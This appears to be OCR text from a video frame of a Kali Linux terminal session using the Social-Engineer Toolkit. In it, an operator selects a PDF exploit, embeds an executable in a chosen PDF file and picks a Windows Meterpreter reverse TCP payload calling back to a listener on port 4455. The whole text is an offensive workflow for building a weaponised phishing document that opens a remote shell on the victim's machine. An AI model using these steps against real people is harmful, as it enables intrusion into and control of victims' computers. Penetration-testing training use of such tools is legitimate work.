 Roundcube ...
loiliangyang...
loiliangyang@kali: ~
File Actions Edit View Help
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>1
set:payloads> Enter path to your pdf [blank-builtin]:/loiliangyang/Desktop/HACKERLOI.pdf
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP In
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting p
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL
set:payloads>2
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.192]:
set:payloads> Port to connect back on [443]:4455